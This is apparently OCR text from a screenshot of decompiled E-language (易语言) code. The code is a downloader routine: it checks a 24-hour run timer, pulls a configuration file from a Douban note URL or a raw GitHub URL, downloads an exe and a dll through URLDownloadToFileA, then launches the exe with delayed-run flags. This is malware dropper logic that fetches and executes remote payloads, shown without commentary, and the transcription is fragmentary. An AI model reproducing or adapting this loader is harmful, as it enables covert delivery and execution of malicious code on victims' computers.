 子程序名 返回值类型 公开 易包 备 注
_子程序2A7EA
变量名 类 型 静态 数组 备 注
_局部1 整数型
_子程序2A7F3 (“main_exe==”, _程序集变量2A83B)
_子程序2A7F2 (“getlastexectime ==”, _子程序2A7F5 ())
如果真 (_子程序2A7F5 () > 24)
删除文件 (_程序集变量2A83B)
如果真 (_子程序2A7F5 () < 24)
_子程序2A7F4 (“24小时内有运行”)
返回 ()
如果真 (文件是否存在 (_程序集变量2A83B) = 假 或 文件是否存在 (_程序集变量2A83C) = 假)
_局部1 = _子程序2A7EC ()
_子程序2A7F2 (“downloadFile===”, _局部1)
如果真 (_局部1 ≠ 0)
返回 ()
_子程序2A7EB ()
_子程序2A7F6 ()
子程序名 返回值类型 公开 易包 备 注
_子程序2A7EB
变量名 类 型 静态 数组 备 注
_局部1 文本型
_局部1 = #引号 + _程序集变量2A83B + #引号 + “ ” + “-delayrun-” + “-CallExplorerRun-”
如果真 (_程序集变量2A83D ≠ “”)
_局部1 = _局部1 + “ /from=” + _程序集变量2A83D + “/”
如果真 (文件是否存在 (_程序集变量2A83B) 且 文件是否存在 (_程序集变量2A83C))
运行 (_局部1, 假, 1)
返回 ()
子程序名 返回值类型 公开 易包 备 注
_子程序2A7EC 整数型
变量名 类 型 静态 数组 备 注
_局部1 文本型
_局部2 文本型
_局部3 文本型
_局部1 = 取临时文件名 ()
_局部3 = 取临时文件名 ()
如果真 (_子程序2A7EF (#_常量2A7FD, _局部1) ≠ 0) 常量2A7FD: https://www.douban.com/note/694315517/
如果真 (_子程序2A7EF (#_常量2A7FE, _局部1) ≠ 0)
返回 (5) 常量2A7EF: https://raw.githubusercontent.com/qq1790749886/javanet/master/upload/test_ed_403.txt
_局部2 = 读配置项 (_局部1, “exe”, “downurl”, “”)
如果真 (_DLL命令2A7F9_URLDownloadToFileA (0, _局部2, _局部3, 0, 0) ≠ 0)
返回 (25)
如果真 (_子程序2A7ED (_局部3, _局部1, “exe”, _程序集变量2A83B) ≠ 0)
返回 (35)
_局部2 = 读配置项 (_局部1, “dll”, “downurl”, “”)
如果真 (_DLL命令2A7F9_URLDownloadToFileA (0, _局部2, _局部3, 0, 0) ≠ 0)
返回 (45)
如果真 (_子程序2A7ED (_局部3, _局部1, “dll”, _程序集变量2A83C) ≠ 0)
返回 (55)
删除文件 (_局部1)
删除文件 (_局部3)